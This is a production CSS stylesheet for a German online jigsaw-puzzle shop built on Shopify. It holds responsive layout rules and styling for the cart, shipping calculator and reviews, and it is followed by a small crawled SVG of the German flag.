    display: none !important;
  }
  .about-layout {
    -webkit-box-ordinal-group: 5 !important;
        -ms-flex-order: 4 !important;
            order: 4 !important;
  }
  .follow-layout {
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important;
  }
  .linklist-layout {
    -webkit-box-ordinal-group: 3 !important;
        -ms-flex-order: 2 !important;
            order: 2 !important;
  }
  .contact-layout {
    -webkit-box-ordinal-group: 2 !important;
        -ms-flex-order: 1 !important;
            order: 1 !important;
  }
}


@media screen and (min-width: 574px) and (max-width: 769px ) {
	input._btn {
  		margin-top: 10px !important;
  }
}

@media screen and (min-width: 770px) and (max-width: 1200px ){
	input._btn {
  		margin-top: 15px !important;
  }
  #shopify-section-product-template {
	margin-top: 6% !important;
  }
}
@media screen and (min-width: 767px) and (max-width: 1200px ){
  #shopify-section-product-template {
	margin-top: 6% !important;
  }
}
@media screen and (min-width: 768px) and (max-width: 990px ){
  #shopify-section-product-template {
	margin-top: 3% !important;
  }
}


@media screen and (max-width: 573px) {
	.pvo_btn-black {
      font-size: 10px !important;
  }
	.add-to-cartDesktop {
      display: none !important;
  }
	.pvo_ATCmobile {
      display: block !important;
      margin-top: 0px !important;
  }
  tbody > tr.pvo_line-item:nth-child(1n + 1) {
  	border-top: 1px solid #e7e9f3;
    padding-top: 35px;
  }
  tbody > tr.pvo_line-item:first-child {
  	border-top: none;
  }
  .product_name {
  	width: ;
    margin-left: 0vw;
    display: inline-block;
  }
  .product_name > a,
  .product_name > p {
  	font-size: 20px;
    width: 100%;
    max-width: 95%;
    word-break: break-word;
  }
  .item-quantity-mobile {
  	width: 95px !important;
    height: 26px !important;
    font-size: 14px !important;
    float: right;
    margin-top: 10px;
  }
	#product-information .product-share {
      border: none !important;
      margin-top: 75px;
  }
  .pvo_photo-share {
	margin-top: 0px !important;  
  	margin-bottom: 0px !important;  
  }
  	input#checkout,
	.shipping-calculator > span {
  	  width: 100%;
      float: none !important;
  }
  .total_label,
  .price {
  	border: none !important;
    font-size: 18px !important;
  }
  .product_image {
  	padding-right: 10px; 
  }
  .product_image > a > img {
  	float: left;
  }
  .pvo_product-cart-image {
  	padding-top: 10px;
  }
  .price-mobile {
  	float: right;
    margin-top: -35px;
    font-size: 18px;
  }
  .pvo_line-item .image {
  	width: 100%!important;
    float: left;
    max-width: 50vw!important;
  }
  .pvo_line-item[data-producttype="taopix"] .price-mobile {
  	margin-top: -35px !important;
  }
  .quantity-wrapper > .wrapper {
  	margin-top: -10px;
    margin-bottom: 10px;
  }
  .pvo_variant-price {
  	font-size: 32px !important;
    padding-bottom: 10px; 
  }
  .summary {
  	border-top: 1px solid #e7e9f3 !important;
    border-bottom: 1px solid #e7e9f3 !important;
  }
  .remove-mobile {
  	margin-left: 20px;
  }
  input.form-control,
  button.btn_newsletter_send {
  	width: 100% !important;
    margin-top: 12px;
  }
  .group_cart_item .cart-left {
  	width: 30vw !important;
  }
  .group_cart_item .cart-right .cart-price {
  	width: 100%;
  }
  .group_cart_item .cart-right {
  	width: 50vw !important;
  }
  .pvo_tech-descr-render > div {
  	width: 50% !important;
  }
  .pvo_tech-descr-title {
  	margin-bottom: 0;
  }
  #pvo_top-bar p {
  	padding: 10px;
  }
  #shopify-section-cart-template {
  	padding-top: 0 !important;
  }
  footer .footer-newsletter-layout .footer-newsletter-layout-group {
    background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/Newsletter-Background-comp2_mobile.webp?v=6072623727145649481653036730') !important;
  }
  .pvo_pq-container {
  	background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/pq-bg-small-comp_mobile.webp?v=118890847651066924741653036720') !important;
  }
  .heading-content-desktop,
  .heading-content {
    background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/page_bg_f-comp_mobile.webp?v=154248542528006867641653037229') !important;
  }
}

@media screen and (min-width: 379px) and (max-width: 573px) {
  .printess_btn {
    margin-top: -10px;
  }
}

@media screen and (max-width: 395px) { 
 	.pvo_ATCmobile {
      margin-top: 15px !important;
  }
}

@media screen and (min-width: 574px) {
  .pvo_ATCmobile {
  	display: none !important;
  }
  #shipping-calculator input,
  #shipping-calculator select {
    max-width: 320px !important;
  }
}

@media screen and (max-width: 430px) {
  #pvo_reviews-container {
    justify-content: center; 
  }
  .pvo_review-card {
    width: 100%; 
  }
}

@media screen and (max-width: 425px) {
  .heading-content {
    padding: 20px 0 !important;
  }
  .pvo_btn-black {
  	font-size: 12px !important;
  }
  .pvo_pq-container {
  	display: none !important;
  }
  .home-deal-inner {
  	padding: 40px 20px;
  }
  .pvo_deal-description {
  	display: none !important;
  }
  .pvo_deal-selection {
  	right: 20px !important;
  }
  .article-content {
  	margin-bottom: 50px !important;
  }
  img.pvo_about,
  img.pvo_circle,
  .core-caption,
  .pvo_testi-container {
  	margin: 0 auto !important;
  }
  .core-item-mobile {
  	position: static !important;
    margin-bottom: 35px !important;
  }
  .core-item-mobile img {
  	position: static !important;
    width: 100% !important;
  }
  div.core-item.not-animated.core-item-mobile::after {
  	display: none !important;
  }
  .process-content {
  	padding-bottom: 50px !important;
  }
  .home-choose-inner {
  	background-image: url('') !important;
    padding: 20px; 
  }
  .home-core-content {
    padding: 0 !important;
  }
  .home-core-banner img {
  	max-width: 100% !important;
    width: 100% !important;
  }
  .pvo_slider-left,
  .pvo_slider-right {
  	width: 100%;
  }
  .pvo_slider-left {
  	position: absolute;
    z-index: 10;
  }
  .pvo_slider-right {
  	opacity: 0.2;
    z-index: 5;
  }
  #pvo_slider-selector {
  	-webkit-box-align: end;
  	    -ms-flex-align: end;
  	        align-items: flex-end;
   	padding: 10% 15px;
  }
  .footer-newsletter-layout {
  	padding-top: 0px !important;
  }
  .slidePVO {
  	-webkit-animation-duration: .5s;
  	        animation-duration: .5s;
  }
  .slidePVOreturn {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }

  .slideFadeIn {
      -webkit-animation-delay: .5s;
              animation-delay: .5s;
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .slideFadeOut {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .pvo_slider-title {
  	font-size: 3em;
  }
  .pvo_publisher-coll-box {
  	width: 100%;
    height: 25vh !important;
  }
  .pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n) {
	margin: 0 0 20px 0 !important;
  }
  .pvo_tech-descr-reg span p {
  	width: 100%;
    margin-bottom: 20px;
  }
  .pvo_tech-descr-reg span p:nth-child(even)
  {
  	margin: 0 !important;
  }
  .pvo_tech-descr-reg span p:nth-child(even)::before,
  .pvo_tech-descr-reg span p:nth-child(even)::after {
	display: none !important;
  }
  .pvo_tech-descr-reg > p {
  	margin-bottom: 20px !important;
  }
  .pvo_tech-descr-render {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_tech-descr-render > div {
    display: block;
    margin-top: 60px;
  }
  .pvo_tech-descr-safety {
  	margin-top: 35px !important;
  }
  .pvo_render-dummy {
  	max-width: 200px !important;
    width: 90% !important;
  }
  .pvo_tab-image {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_table-descr {
  	margin: 0 auto;
    padding: 0 !important;
  }
  .pvo_dummy {
  	width: auto !important;
  }
  .pvo_tab-image p {
  	padding-top: 0 !important;
  }
  .pvo_desktop {
  	display: none !important;
  }
  .masonry,
  #publisher-masonry{
  	display: block;
    margin-top: 20px;
  }
  .masonry-brick,
  .publisher-masonry {
  	height: 30vh;
   	max-height: 180px;
    width: 100%;
   	margin-bottom: 20px;
  }
  .heading-content {
  	margin-bottom: 10px !important;
  }
}


@media screen and (min-width: 426px) and (max-width: 767px) {
  .heading-content {
  	margin-bottom: 20px !important;
  }
  .pvo_pq-container {
  	display: none !important;
  }
  .pvo_deal-selection {
  	right: 0 !important;
  }
  .home-deal-inner {
  	padding: 40px 20px;
  }
  .pvo_deal-description {
  	display: none !important;
  }
  .article-content {
  	margin-bottom: 50px !important;
  }
  img.pvo_about,
  img.pvo_circle,
  .core-caption,
  .pvo_testi-container {
  	margin: 0 auto !important;
  }
  .core-item-mobile {
  	position: static !important;
    margin-bottom: 35px !important;
  }
  .core-item-mobile img {
  	position: static !important;
    width: 100% !important;
  }
  div.core-item.not-animated.core-item-mobile::after {
  	display: none !important;
  }
  .process-content {
  	padding-bottom: 50px !important;
  }
  .home-choose-inner {
  	background-image: url('') !important;
  }
  .home-core-content {
    padding: 0 !important;
  }
  .home-core-banner img {
  	max-width: 100% !important;
    width: 100% !important;
  }
  .pvo_slider-left,
  .pvo_slider-right {
  	width: 100%;
  }
  .pvo_slider-left {
  	position: absolute;
    z-index: 10;
  }
  .pvo_slider-right {
  	opacity: 0.2;
    z-index: 5;
  }
  #pvo_slider-selector {
  	-webkit-box-align: end;
  	    -ms-flex-align: end;
  	        align-items: flex-end;
   	padding: 10% 15px;
   
  }
  .footer-newsletter-layout {
  	padding-top: 0px !important;
  }
  .slidePVO {
  	-webkit-animation-duration: .5s;
  	        animation-duration: .5s;
  }
  .slidePVOreturn {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }

  .slideFadeIn {
      -webkit-animation-delay: .5s;
              animation-delay: .5s;
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .slideFadeOut {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .pvo_slider-title {
  	font-size: 3em;
  }
  .pvo_publisher-coll-box {
  	width: 100%;
    height: 25vh !important;
  }
  .pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n) {
	margin: 0 0 20px 0 !important;
  }
  .pvo_tech-descr-reg span p {
  	width: 100%;
    margin-bottom: 20px;
  }
  .pvo_tech-descr-reg span p:nth-child(even) {
  	margin: 0 !important;
  }
  .pvo_tech-descr-reg span p:nth-child(even)::before,
  .pvo_tech-descr-reg span p:nth-child(even)::after {
	display: none !important;
  }
  .pvo_tech-descr-reg > p {
  	margin-bottom: 20px !important;
  }
  .pvo_tech-descr-render {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_tech-descr-render > div {
  	width: 100% !important;
    display: block;
    margin-top: 60px;
  }
  .pvo_tech-descr-safety {
  	margin-top: 35px !important;
  }
  .pvo_render-dummy {
  	max-width: 200px !important;
    width: 90% !important;
  }
  .pvo_tab-image {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_table-descr {
  	margin: 0 auto;
    padding: 0 !important;
  }
  .pvo_tab-image p {
  	padding-top: 0 !important;
  }
  .pvo_desktop {
  	display: none !important;
  }
  .masonry,
  #publisher-masonry {
  	display: block;
  }
  .masonry-brick,
  .publisher-masonry {
  	height: 30vh;
   	max-height: 180px;
    width: 100%;
   	margin-bottom: 20px;
  }
  #lightbox-search > div > div > div.modal-header > button > span {
  	font-size: 20px !important;
    height: 50px !important;
   	width: 50px !important;
  }
  #shopify-section-pvo_swiper {
  	padding: 0 !important;
  }	
}


@media screen and (min-width: 768px) and (max-width: 900px) {
  .core-item.not-animated::after
  {
  	display: none !important;
  }
  .home-core-group .core-item:nth-child(1),
  .home-core-group .core-item:nth-child(2),
  .home-core-group .core-item:nth-child(3),
  .home-core-group .core-item:nth-child(4){
  	top: 0 !important;
    right: 0 !important;
    left: 0 !important;
    bottom: 0 !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_pq-container {
  	display: none !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .heading-content {
	padding-top: 30px !important;
  	padding-bottom: 30px !important;
  }
  
}


@media screen and (min-width: 768px) and (max-width: 991px) {
  .purchase {
    margin: 3px 0 20px 0 !important;
  }
  .pvo_featured-image {
    width: 90% !important;
  }
}

@media screen and (min-width: 767px){
	.pvo_mobile {
      display: none !important;
      height: 0px !important;
  }
}
@media screen and (max-width: 767px){
  .row-left > a.pvo_fp-related > img:nth-child(2) {
      display: block !important;
   }
  .row-left > a.pvo_fp-related > img:nth-child(3) {
      display: none !important;
   }
  .row-left > a > img:nth-child(2) {
      display: none !important;
   }
  .contact-layout {
      width: 100% !important;
  }
  .follow-layout,
  .linklist-layout {
      width: 50% !important;
  }
  .product-item:hover img.pvo_resize:first-child {
    opacity: 1 !important;
    display: block !important;
  }
  .product-item:hover .title-5 {
    color: #d6312e !important;
  }
}

  

@media screen and (min-width: 992px) and (max-width: 1200px) {
  .purchase {
  	margin-top: -15px !important;
  }
}


@media screen and (min-width: 800px) and (max-width: 1150px) {
  .core-item.not-animated::after
  {
  	display: none !important;
  }

  .pvo_deal-layout {
  	height: 510px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
}


@media screen and (min-width: 901px) {
  #pvo_puzzle-mobile {
  	display: none !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .modal-content {
  	width: 100% !important;  
  }
  .pvo_masonry-whitespace {
  	margin-bottom: -200px;
  }
}

@media screen and (max-width: 992px) {
  .pvo_trustpilot-top {
  	display: none !important;
  }
}

@media screen and (min-width: 990px) {
  #pvo_puzzle-mobile {
  	display: none !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .pvo-fullwidth > .row {
	margin-left: -10%;
  }
}

@media screen and (min-width: 1040px) {
  .pvo_trustpilot-top {
  	margin-left: -30px; 
  }
}


@media screen and (min-width: 760px) and (max-width: 1200px) {
  .home-process-layout .process-content:nth-child(3) p {
  	color: white !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  #product-information .product-share {
      border: none !important;
      margin-top: 75px;
  }
  .pvo_photo-share {
	margin-top: 0px !important;  
  	margin-bottom: 0px !important;  
  }
  .pvo_anouncement-content {
  	max-width: 466px;
  }
  .pvo_trustpilo-top iframe {
  	padding-top: 10px;
    height: 30px !important;
  }
}

@media screen and (min-width: 1151px) and (max-width: 1240px) {
   
  .home-core-group .core-item:nth-child(1)::after{
 	
  }
  .home-core-group .core-item:nth-child(2)::after{
 	background-image: url('../assets/pfeil3.webp');
    top: 35px !important;
    -webkit-transform: scaleX(-1);
        -ms-transform: scaleX(-1);
            transform: scaleX(-1);
  }
  .home-core-group .core-item:nth-child(3)::after{
 	background-image: url('../assets/pfeil1.webp');
    top: 85px !important;
    left: -60% !important;
    -webkit-transform: scaleX(-1);
        -ms-transform: scaleX(-1);
            transform: scaleX(-1);
    width: 30% !important;
  }
  .home-core-group .core-item:nth-child(4)::after{
  	background-image: url('../assets/pfeil3.webp');
    top: 50px;
    left: -80%;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
}
@media screen and (min-width: 1200px) {
	.pvo_lf-no-padding {
      padding-left: 0 !important;
      padding-right: 0 !important;
  }
  .pvo_filter {
  	padding-left: 15px !important;
  	padding-right: 15px !important;
  }
}


@media screen and (min-width: 1460px) {
  
  .home-core-group .core-item:nth-child(1)::after {
 	width: 45% !important;
    right: -70% !important;
  }
  
  .home-core-group .core-item:nth-child(2)::after {
 	width: 60% !important;
    right: -105% !important;
  }
  
  .home-core-group .core-item:nth-child(3)::after {
 	width: 55% !important;
    left: -95% !important;
    top: 55px !important;
  }
  
  .home-core-group .core-item:nth-child(4)::after {
 	width: 45% !important;
    left: -95% !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .home-choose-inner {
    background-position: -30% 50%;
  }
  .home-choose-inner {
	background-image: url('../assets/mypuzzledifference_bkgrd2-comp.webp');
  	background-size: cover;
  	background-repeat: no-repeat;
  }
  
  
}




@media screen and (min-width: 920px) {
  .pvo_collect-image-container,
  .pvo_collect-descr-container {
    width: 40%;
  }
  .pvo_collect-descr-container {
    width: 60%;
  }
}


@media screen and (min-width: 1600px) {
  .pvo_trustpilot-top {
  	margin-left: -45px; 
  }
  body .shopify-section .home-choose-layout .home-choose-inner .home-choose-banner {
    width: 55%;
  }
  body .shopify-section .home-choose-layout .home-choose-inner .home-choose-content {
    width: 45%;
  }  
}

@media screen and (max-width: 419px ){
	.product_name {
    	width: ;
        margin-left: 0vw;
        display: inline-block;
    }
    .pvo_remove-mobile {
      	margin-left: 0vw;
    }
}


/* FIXES */
.product .product-price .price_compare {
	vertical-align: text-bottom !important; 
}
span.pvo_incltax {
	font-family: "system-ui", poppins, sans-serif !important;
	color: #696766 !important;
	font-size: 12px !important;
}
h2.price {
	display: inline-block;
}

.price_sale {
	position: relative;
}
.pvo_incl-vat {
    display: block;
    font-size: 8px;
    color: #8b8b99;
    text-align: center;
    margin: 0 auto;
    width: 100%;
}
.latest-inner .price_sale::after {
  	bottom: -17px;
  	right: -220%;
}

body .product-detail-layout .product-detail-content #product-image .featured img {
	border: none !important;
}
body .list-collection-layout .collection-content .info {
	opacity: 1 !important;
}
#product-image .group {
	-webkit-box-pack: center !important;
	    -ms-flex-pack: center !important;
	        justify-content: center !important;
}
#pvo_collect-descr {
	width: 80vw;
  	max-width: 620px;
  	margin: 35px auto;
  	text-align: center;
  	margin-bottom: 80px;
}
#pvo_collect-descr .page-title {
	margin-bottom: 20px !important;
}
div[data-value="Default Title"] {
	display: none !important;
}
._alert.aler_addtocart, body .address-layout .address-content .address-new .aler_addtocart.errors, body .address-layout .address-content .address-new .compare-model .modal-body .errors.modal-note, body .address-layout .address-content .address-new .popup-pro-wrapper .errors.ajax-cart-note, body .address-layout .address-content .address-new .wishlist-model .modal-body .errors.modal-note, body .address-layout .address-content .address-tables .address-items .aler_addtocart.errors, body .address-layout .address-content .address-tables .address-items .compare-model .modal-body .errors.modal-note, body .address-layout .address-content .address-tables .address-items .popup-pro-wrapper .errors.ajax-cart-note, body .address-layout .address-content .address-tables .address-items .wishlist-model .modal-body .errors.modal-note, body .compare-model .modal-body .address-layout .address-content .address-new .errors.modal-note, body .compare-model .modal-body .address-layout .address-content .address-tables .address-items .errors.modal-note, body .compare-model .modal-body .modal-note, body .popup-pro-wrapper .address-layout .address-content .address-new .errors.ajax-cart-note, body .popup-pro-wrapper .address-layout .address-content .address-tables .address-items .errors.ajax-cart-note, body .popup-pro-wrapper .ajax-cart-note, body .wishlist-model .modal-body .address-layout .address-content .address-new .errors.modal-note, body .wishlist-model .modal-body .address-layout .address-content .address-tables .address-items .errors.modal-note, body .wishlist-model .modal-body .modal-note {
	background-color: #ebe6d6  !important;
  	border-color: #ebe6d6  !important;
}
.popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .ajax-cart-close {
	top: -12px !important;
}
.R-ReviewsList__item > div  > div {
	overflow: hidden !important;
}
.R-ReviewsList-container i {
	color: white !important;
}
.ruk_rating_snippet {
	opacity: 0;
}
.ruk-rating-snippet-count,
.group-related .ruk-rating-snippet-count {
	display: block !important;
}
.ruk-rating-snippet-count:hover,
.group-related .ruk-rating-snippet-count:hover {
	cursor: pointer !important;
}
#product-information .ruk-rating-snippet-count {
	display: inline !important;  
}
.pvo_review-link {
	display: block;
  	font-size: 1em;
  	-webkit-transition: all .15s ease-in-out;
  	-o-transition: all .15s ease-in-out;
  	transition: all .15s ease-in-out;
}
.pvo_review-link:hover {
	color: #d6312e;
}
.hoverBorder img:nth-child(1){
 -webkit-transition: all .3s ease-in-out;
 -o-transition: all .3s ease-in-out;
 transition: all .3s ease-in-out; 
}
.hoverBorder:hover img:nth-child(1),
.pvo_hover:hover .front {
	opacity: 0; 
}
h2.price,
table .product_name>a,
table .product_name>p {
	color: #d6312e !important;
  	font-size: 26px;
}
table .product_name>a,
table .product_name>p {
	font-size: 18px !important;
}
.add-to-cartDesktop {
	margin-top: 0 !important;
}

.ajax-cart-close .icon-close {
	color: black !important;
}

#mymodelimage>i
{
    position: absolute;
    right: 5%;
    top: 2%;
    z-index: 1;
}
.slick-track {
	-webkit-transform: none;
	    -ms-transform: none;
	        transform: none;
}

.account-info > .account-banner {
	display: none;
}
.order-id .notice .note {
	font-size: 16px !important;
}
.pvo_account-FAQ a {
	display: block;
    color: #d6312e;
}
.pvo_label-puzzlepieces {
	font-size: 14px !important;
  	color: #8b8b99 !important;
}
#guest h2 {
	margin-top: 35px !important;
  	margin-bottom: 10px !important;
}
#guest form {
	margin-left: -5px !important;
}
.fade {
    opacity: 0.5 !important;
}
.product_group .fade {
	opacity: 1 !important;
}
.fade2 {
	opacity: 1 !important;
}
#lightbox-search .modal-dialog .modal-content {
	height: auto !important;
  	position: absolute;
  	top: 100px; /* Fallback */ 
  	top: calc(15vh + 3em);
}
#lightbox-search .modal-dialog {
	position: relative;
  	height: 100vh;
}
.search-lightbox-btn {
  border-left: 1px solid #e7e9f3 !important;
}
.search-lightbox-btn .cs-icon.icon-search:before {
  color: #8b8b99 !important;
}
.pvo_no-products {
	padding: 8px; 
}
.fancybox__thumbs .carousel__slide .fancybox__thumb::after {
	border: 3px solid #d6312e!important;
}
.wishlist {
	display: none !important;
}
.compare-model {
	display: none !important;
}
.label-hot {
	margin-bottom: 0px !important;
	background-color: #d6312e !important;
}

.pvo_line-item {
	width: 100% !important;
}
body section.cart-content table .quantity-wrapper input:not(._btn), body section.cart-content table .quantity-wrapper select:not(._btn) {
	line-height: 26px !important;
}
.product-form__cart-submit {
	text-transform: uppercase !important;
  	border-radius: 5px;
  	font-size: 14px;
}
.grid_list {
	display: none; 
}
.pvo_variant-price {
	font-size: 30px;
	padding-right: 5px !important; 
}
body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .subtotal-action .action ._btn {
	margin-right: 0 !important;
}
.group-button {
	display: none !important;
}
input.item-quantity-mobile {
	font-size: 16px !important;
}
.pvo_tpx-cart-image {
	max-height: 100px !important;
}
.product .row-right {
	padding-top: 10px;
}


li[data-artistname="artist-tanja-philippeit"] {
	display: none !important;
}
li[data-published=""] {
	display: none !important;
}
/*
#pvo_artist-li {
	display: none;
}*/


.pvo_masonry-filter {
  	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-pack: justify;
  	    -ms-flex-pack: justify;
  	        justify-content: space-between;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	padding: 10px 12px 10px 10px;
  	background-color: #f3ecda;
  	border: none;
  	margin-bottom: 20px;
}
.pvo_masonry-filter:hover {
	cursor: pointer;
}
.pvo_masonry-filter p {
	margin-bottom: 0 !important; 
  	padding-bottom: 0 !important;
}
.pvo_plus,
.pvo_minus,
.pvo_masonry-filter p {
	font-weight: 500 !important;
  	color: black;
}
.pvo_plus::after {
	content: "+";
    font-size: 18px;
}
.pvo_minus::after {
	content: "-";
    font-size: 18px;
}
.summary .price,
.remove {
	padding-right: 0 !important;
  	text-align: right !important;
}
.remove{
    padding: 0 !important;
}
body section.cart-content table tbody tr td.remove .cs-icon {
  margin-right: 0 !important;
}
.weglot-container {
	display: none !important; 
}

#shipping-rates {
  color: #333; 
}
.pvo_shipping-rates-icon {
	margin-top: 8px;
}
.pvo_shipping {
  color: #2b2b2b;
  padding-top: 16px;
  font-size: 12px;
}
.pvo_est-delivery-date a {
	color: #d6312e!important;
}

.pvo_publisher-copyright {
  font-style: italic; 
  font-size: 10px !important;
  margin-top: -5px !important;
  color: #8b8b99;
}
.pvo_publisher-copyright a {
  text-decoration: underline !important;
}



/* FIX 3D Button */
.pvo_featured-3dview-button {
  display: none !important;
}


/* MAINTENANCE */
.search-counter,
.results {
  display: none; 
}
.pvo_no-results,
.pvo_no-results-found {
  margin: 0 auto;
  color: #d6312e;
  font-weight: 700;
}
.expanded-message {
  margin-bottom: 0 !important;
}
#search .product-item-group {
  margin-top: 65px !important;
}
#search .product-item-group .pvo_no-results-found {
  margin-top: -55px !important;
}
.remove-mobile {
  width: 100%;
  height: 100%; 
  text-align: center; 
}
body .main-header .nav-logo>a img,
.header-logo-image{
  max-width: 120px !important;
}
.product .row-left>a img.rotation {
  top: 10px !important;
}
body section.cart-content table .product_name>a {
  margin-bottom: 5px !important;
}
.pvo_timestamp {
  display: none; 
}
.pvo_legal-tel-note {
  font-size: 12px; 
  font-style: italic;
  display: block;
}

/* DATENSCHTUZ */
.shopify-policy__container,
#gdpr_page {
  color: #2b2b2b
}
#pvo_privacy-policy a {
  color: red; 
  opacity: 0.8;
}
#pvo_privacy-policy h2 {
  font-size: 26px;
}
#pvo_privacy-policy h3 {
  font-size: 20px;
}
#pvo_privacy-policy h4 {
  font-size: 18px;
}
.shopify-policy__title {
  padding-top: 20px;
}



.pvo_product_shipping-calc-link {
  font-size: 12px;
  line-height: 15px;
  height: 30px;
  position: relative;
  bottom: 10px; 
  text-decoration: underline;
}
.pvo_shipping-calculator-h4 {
  font-size: 16px;
}
.pvo_shipping-font {
  font-size: 14px !important;
}
#shipping-calculator h5 {
  font-size: 14px !important;
}
.pvo_product_shipping-form-item select,
.pvo_product_shipping-form-item input,
.pvo_product_shipping-btn {
  padding: 8px;
  width: 70%;
  margin-bottom: 8px !important;
  height: 40px !important;
}
.pvo_product_shipping-form-item input {
  padding-left: 12px !important;
}
.pvo_product_shipping-btn {
  background-color: #f9f9f9;
  color: dark grey;
  border: none;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
}
.pvo_span-shipping-cost:hover,
.pvo_product_shipping-calc-link:hover {
  cursor: pointer;
}
.pvo_shipping-calculator {
  padding: 10px 0px 20px 0px;
}
#shipping-calculator input,
#shipping-calculator select {
  width: 100% !important;
}
.pvo_product_wrapper-response {
  padding-bottom: 10px;
  font-size: 12px;
}




section.footer-info-layout {
  margin-top: 20 !important;
}
#shipping-rates-feedback {
  display: none; 
}
.pvo_variant-title {
  font-size: 10px;
  display: none;
}
.container_item {
  padding: 10px !important; 
}
.navMobile-navigation .nav-icon-left{
  width: 20% !important;
}
.main-header-inner {
  height: 100px !important;
}
.shipping-calculator {
  margin-bottom: 15px !important;
}
.wrapper-response li{
  color: #2b2b2b !important;
}
.pvo_shipping-calc-input-container .form-item {
  max-width: 360px !important;
}
.pvo_shipping-calc-input-container .form-item label {
  display: block;
}
.pvo_delivery-date strong {
  color: red !important;
}





.sidebar-content .price_compare {
  display: none !important;
}
.pvo_no-results-found {
  font-size: 20px !important;
}

#shopify-section-2c7bfb92-bd63-4522-8c8d-5d017fa16a39 > div > div > div.grid > div > div > form > div.badge > a > img {
  display: none !important;
  opacity: 0;
}

.cr_form-component--group > span > label
{
  display: inline !important;
}
#8224807,
#8224809 {
  display: inline;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 > div > div > div.section-block__header.text-center > div > p {
  font-size: 36px !important;
}

.shipping_btn:hover {
  pointer: cursor !important;
}

#wrapper-response {
  margin-top: 0 !important;
}
.address_country {
  display: block !important; 
}
.pvo_more-tab-products {
  padding-bottom: 35px; 
}
.legal-link {
  color: #d6312e;
  text-decoration: underline; 
}
body .page-title .sub-title {
  background-image: none; 
  padding-bottom: 0px; 
  text-align: center !important;
}
.pvo_puzzle-pieces {
  font-size: 16px !important;
  font-weight: 600 !important;
  font-family: "system-ui", poppins, sans-serif !important;
  color: #2b2b2b !important;
  padding-top: 5px; 
}

--- FILE ---
content_type: image/svg+xml
request_url: https://de.mypuzzle.com/cdn/shop/t/9/assets/de.svg?v=162183434770256993041652278433
body_size: -775
content:
<svg xmlns="http://www.w3.org/2000/svg" id="flag-icon-css-de" viewBox="0 0 512 512"><clipPath id="wg-round-mask"><circle cx="50%" cy="50%" r="50%" fill="white" /></clipPath><g clip-path="url(#wg-round-mask)">
  <path fill="#ffce00" d="M0 341.3h512V512H0z"/>
  <path d="M0 0h512v170.7H0z"/>
  <path fill="#d00" d="M0 170.7h512v170.6H0z"/>
</g></svg>
